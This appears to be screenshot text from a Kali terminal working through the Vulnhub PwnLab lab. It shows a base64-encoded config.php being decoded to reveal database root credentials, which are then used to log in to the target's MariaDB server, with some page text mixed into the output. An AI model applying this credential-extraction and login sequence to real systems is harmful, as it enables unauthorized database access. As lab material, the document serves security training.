 Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Desktop/Vulnhub/pwnlab]
└─$ echo  PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj
8+ | base64 -d
PWNLAB
<?php
$server   = "localhost";
[ Home ] [ Login ] [ Upload ]
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
┌──(kali㉿kali)-[~/Desktop/Vulnhub/pwnlab]
└─$ nano config.php
┌──(kali㉿kali)-[~/Desktop/Vulnhub/pwnlab]
└─$ mysql -h 192.168.1.225 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 873
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>